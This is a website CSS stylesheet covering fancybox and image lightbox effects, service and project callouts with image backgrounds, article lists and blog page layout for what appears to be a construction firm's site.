.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2 { color: #0d1b33; }

h3 { color: #fff; }

h4 { color: #79173c; }

hr.thick { position: relative; z-index: 100; background-color: #0d1b33; max-width: 630px; width: 100%; height: 10px; margin: 1.66667rem auto; opacity: 0.3; }

hr.thick.secondary { background-color: #fff; }

hr.thick.full { max-width: none; }

.sub-heading { max-width: 1000px; color: #666666; margin: 0.83333rem auto; font-size: 1.33333rem; text-align: center; }

.sub-heading.secondary, form input.sub-heading.buttons[type="submit"] { color: #0d1b33; }

.sub-heading.tertiary { color: #fff; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #0d1b33; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; padding-left: 30px; margin: 0 -1.66667rem 1.11111rem; }

.h3-box ul { margin-top: 30px; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, .myce-callout img { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { max-width: 40%; } }

.innerframe, .myce-callout img { outline: 10px solid rgba(255, 255, 255, 0.5); outline-offset: -10px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, form input.buttons[type="submit"] { text-decoration: none; border-radius: 2px; font-size: 1.11111rem; text-transform: uppercase; }

.button i, form input.buttons[type="submit"] i { vertical-align: sub; margin-right: 5px; }

.button.primary, form input.primary.buttons[type="submit"] { background-color: #79173c; color: #fff; }

.button.primary:hover, form input.primary.buttons:hover[type="submit"] { background-color: #fff; color: #79173c; }

.button.secondary, form input.buttons[type="submit"] { text-transform: uppercase; color: #79173c; background-color: rgba(0, 0, 0, 0); border: 1px solid #79173c; }

.button.secondary:hover, form input.buttons:hover[type="submit"] { background-color: #79173c; }

.button.full, form input.full.buttons[type="submit"] { display: block; }

#ImageAuthorizationTable img { max-width: none; }

.service-callouts { padding-bottom: 4.44444rem; }

.service-callouts .sub-heading { color: #79173C !important; font-weight: 700; }

.service-callouts .service-callout { margin: 0.83333rem 0; padding: 34px; border-radius: 2px; border: 1px solid #79173c; background-color: #ffffff; color: #79173c; text-align: center; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; cursor: pointer; }

.service-callouts .service-callout .heading { font-size: 28px; font-weight: 700; }

.service-callouts .service-callout ul { list-style: none; margin-top: 1.11111rem; }

.service-callouts .service-callout li { position: relative; font-size: 0.88889rem; padding-left: 5px; margin: 0.83333rem 0; }

.service-callouts .service-callout li:before { position: absolute; content: "\e147"; left: -22px; font-family: "Material Icons"; }

.service-callouts a { text-decoration: none; }

.service-callouts a:hover .service-callout { color: #fff; background-color: #79173c; }

.service-callouts a:hover .service-callout .heading, .service-callouts a:hover .service-callout li { color: #fff; }

.project-callouts-home .sub-heading { text-align: center; font-size: 1.55556rem; font-weight: 700; color: #0D1B33; }

.project-callouts-home .project-callout { position: relative; }

.project-callouts-home .project-callout a { z-index: 1; display: block; padding-top: 60%; margin-bottom: 1.66667rem; position: relative; background-position: top center; background-size: cover; }

.project-callouts-home .project-callout .heading { display: inline-block; font-size: 28px; font-weight: 700; padding: 0.55556rem 1.94444rem; position: absolute; bottom: 0; left: 0; width: 100%; color: #fefefe; z-index: 2; height: auto; }

.project-callouts-home .project-callout .heading span { position: relative; z-index: 5; }

.project-callouts-home .project-callout .heading::after { content: ""; position: absolute; bottom: 0; left: 0; background-color: #79173c; width: 100%; height: 100%; opacity: .5; }

.project-callouts-home .project-callout .heading:hover::after { opacity: 1; }

.project-callouts-home .button, .project-callouts-home form input.buttons[type="submit"], form .project-callouts-home input.buttons[type="submit"] { margin: 0 auto; display: inline-block; background-color: #fefefe; color: #79173c; border: 1px solid #79173c; }

.project-callouts-home .button span, .project-callouts-home form input.buttons[type="submit"] span, form .project-callouts-home input.buttons[type="submit"] span { font-size: 1.11111rem; position: relative; top: 2px; }

.project-callouts-home .button:hover, .project-callouts-home form input.buttons:hover[type="submit"], form .project-callouts-home input.buttons:hover[type="submit"] { background-color: #79173c; color: #fefefe; }

@media print, screen and (min-width: 40em) { .project-callouts-home .sub-heading { font-size: 1.77778rem; }
  .project-callouts-home hr { margin-bottom: 3.33333rem; }
  .project-callouts-home .project-callout a { padding-top: 75%; }
  .project-callouts-home .project-callout::after { content: ""; position: absolute; bottom: 39px; background-color: #79173c; width: calc(100% - 30px); height: 30%; opacity: .5; } }

@media print, screen and (min-width: 64em) { .project-callouts-home { padding-left: 1.22222rem; }
  .project-callouts-home .project-callout a { padding-top: 90%; } }

.safety-section { padding: 3.33333rem 0; background-color: #efefef; }

.safety-section .safety-first { text-align: center; }

.safety-section .safety-first h2 { font-size: 1.77778rem; }

.safety-section .safety-first .button, .safety-section .safety-first form input.buttons[type="submit"], form .safety-section .safety-first input.buttons[type="submit"] { margin-bottom: 0; }

.integrity-spotlight { background-color: #efefef; text-align: center; padding: 4.16667rem 0; }

.integrity-spotlight .safety-first { margin-bottom: 25px; }

.integrity-spotlight h2 { margin-bottom: 60px; }

.integrity-spotlight h2 strong { display: block; }

.integrity-spotlight .button, .integrity-spotlight form input.buttons[type="submit"], form .integrity-spotlight input.buttons[type="submit"] { margin-top: 45px; }

.integrity-spotlight .spotlight-section p { margin-top: 25px; color: #0d1b33; font-size: 1.11111rem; }

@media print, screen and (min-width: 64em) { .integrity-spotlight .spotlight-section p { max-width: 520px; margin: 25px auto 0; } }

.project-callouts .callout-blocks { margin-bottom: 1.66667rem; }

.project-callouts .callout-bagley:hover .button-container { color: #fff; }

.project-callouts .callout-bagley.civil .project-image-wrapper { background-image: url("/images/callout-civil.png"); }

.project-callouts .callout-bagley.civil:hover .project-image-wrapper { background-image: url("/cm/dpl/images/content/1/callout-civil.png"); }

.project-callouts .callout-bagley.commercial .project-image-wrapper { background-image: url("/images/callout-commercial.png"); }

.project-callouts .callout-bagley.commercial:hover .project-image-wrapper { background-image: url("/cm/dpl/images/content/1/callout-commercial.png"); }

.project-callouts .callout-bagley.industrial .project-image-wrapper { background-image: url("/images/callout-industrial.png"); }

.project-callouts .callout-bagley.industrial:hover .project-image-wrapper { background-image: url("/cm/dpl/images/content/1/callout-industrial.png"); }

.project-callouts .callout-bagley.institutional .project-image-wrapper { background-image: url("/images/callout-institutional.png"); }

.project-callouts .callout-bagley.institutional:hover .project-image-wrapper { background-image: url("/cm/dpl/images/content/1/callout-institutional.png"); }

.project-callouts .callout-bagley.multi .project-image-wrapper { background-image: url("/images/callout-multi.png"); }

.project-callouts .callout-bagley.multi:hover .project-image-wrapper { background-image: url("/cm/dpl/images/content/1/callout-multi.png"); }

.project-callouts .callout-bagley.manufacturing .project-image-wrapper { background-image: url("/images/callout-manufacturing.png"); }

.project-callouts .callout-bagley.manufacturing:hover .project-image-wrapper { background-image: url("/cm/dpl/images/content/1/callout-manufacturing.png"); }

.project-callouts .project-image-wrapper { background-repeat: no-repeat; background-position: center center; height: 80px; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #79173c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #4e0f27; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #230712; }

.paged-results a.page-notselected:hover { color: #fff; background: #4e0f27; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header .logo { margin: 0; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; } }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #8a8a8a; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.15); box-shadow: 0 0 15px rgba(10, 10, 10, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #681434; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #79173c; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: normal; line-height: 1.4; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #8a8a8a; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #0d1b33; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: #fefefe; color: #79173c; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: #fefefe; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fefefe; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #8a8a8a; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media screen and (max-width: 63.9375em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fefefe; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #79173c; }

.blog-nav-menu a.see-all-news { background-color: #0d1b33; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(10, 10, 10, 0.16); box-shadow: 0 0 10px rgba(10, 10, 10, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fefefe; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

